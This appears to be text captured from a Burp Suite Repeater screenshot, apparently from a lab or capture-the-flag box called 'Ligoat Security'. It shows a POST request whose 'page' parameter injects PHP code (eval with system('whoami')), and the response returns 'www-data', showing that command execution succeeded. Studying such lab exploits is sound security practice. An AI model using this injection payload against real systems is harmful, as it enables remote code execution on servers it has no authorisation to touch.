 1
2
3
4
21:28
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.1.14 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.1.14
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.14/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=15c026f9ea85c5a193ca8d0dbf2e9089
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 40
13
14 page=index');eval("system('whoami');");#
Search...
0 highlights
Response
Pretty Raw Hex Render \n
We've revamped our website for the new release of the new gallery CMS
we made. We are geared towards security...
</p>
39 <p>
We are so full of ourselves, we've put this on our dev-servers just to
show how serious we are. Visit our blog section for more information
on our new gallery system.
</p>
40 <p>
Or cut to the chase and see it <a href="/gallery">
now!
</a>
</p>
</div>
41 </div>
42 <div id="footer">
43 <p>
44 <!-- Leaving in my name and website link will be greatly appreciated in
return for offering you this template for free. Thanking you in advance.
-->
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>
www-data
51
Search...
0 highlights
Inspector
Done
2,194 bytes | 8 millis
G
Waiti